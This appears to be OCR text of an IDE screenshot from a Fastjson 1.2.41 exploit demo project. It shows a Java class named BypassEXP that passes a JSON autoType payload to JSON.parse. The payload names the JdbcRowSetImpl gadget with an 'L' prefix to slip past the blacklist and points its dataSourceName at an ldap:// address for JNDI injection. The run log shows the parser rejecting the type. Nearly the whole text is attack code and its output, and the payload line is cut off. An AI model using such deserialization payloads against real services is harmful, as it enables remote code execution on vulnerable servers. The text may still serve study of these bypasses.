 Project
BasicPoc.java
BypassEXP.java
pom.xml (Fastjson1.2.41)
FastjsonHigh ~/Downloads/Demo/Fas
.idea
src
main
java
BasicPoc
BypassEXP
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class BypassEXP {
5 public static void main(String[] args) {
6 String payload ="{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1/HfNbfkLxmM/CommonsCo
7 JSON.parse(payload);
8 }
9 }
1 3
Run BypassEXP
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[74570]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x10285a4c0) and
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x10af554e0). One of the two will be used. Which one is undefined.
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. Lcom.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:960)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:308)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at BypassEXP.main(BypassEXP.java:7)
Process finished with exit code 1